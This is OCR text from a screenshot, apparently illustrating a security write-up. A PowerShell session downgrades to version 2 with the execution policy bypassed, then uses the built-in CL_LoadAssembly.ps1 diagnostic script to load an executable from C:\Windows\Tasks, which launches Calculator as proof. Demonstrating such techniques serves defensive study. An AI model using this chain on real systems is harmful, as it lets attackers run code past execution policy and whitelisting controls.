 Command Prompt - powershell -v 2 -ep bypass
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Ivan1ee>powershell -v 2 -ep bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\Ivan1ee> cd C:\Windows\diagnostics\system\AERO
PS C:\Windows\diagnostics\system\AERO> Import-Module .\CL_LoadAssembly.ps1
PS C:\Windows\diagnostics\system\AERO> LoadAssemblyFromPath ..\..\..\Tasks\calcrun.exe
PS C:\Windows\diagnostics\system\AERO> [calcrun.getcalc]::runing()
PS C:\Windows\diagnostics\system\AERO>
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +